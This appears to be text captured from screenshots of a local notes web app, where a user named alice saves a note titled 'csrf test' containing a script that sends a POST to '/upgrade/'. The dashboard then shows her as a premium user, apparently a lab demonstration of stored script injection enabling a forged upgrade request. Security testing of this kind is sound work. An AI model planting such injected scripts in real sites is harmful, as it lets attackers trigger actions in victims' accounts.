 localhost:8...
Relaunch to update
← Back to Dashboard
Create New Note
Note Title:
csrf test
Content:
<script>fetch('/upgrade/', {method: 'POST'});
</script>
Create Note
localhost:8...
Relaunch to update
← Back to Dashboard
csrf test
Author: alice | Created: Aug 26, 2025 6:48 PM | Updated:
Aug 26, 2025 6:48 PM
Note Actions
Share Note
Delete Note
localhost:8...
Relaunch to update
NotesApp Dashboard
Welcome, alice! Premium User
Logout
Your Notes
Create New Note
View All Notes
headlock throws
Created: Aug 26, 2025
work reminders
Created: Aug 26, 2025
csrf test
Created: Aug 26, 2025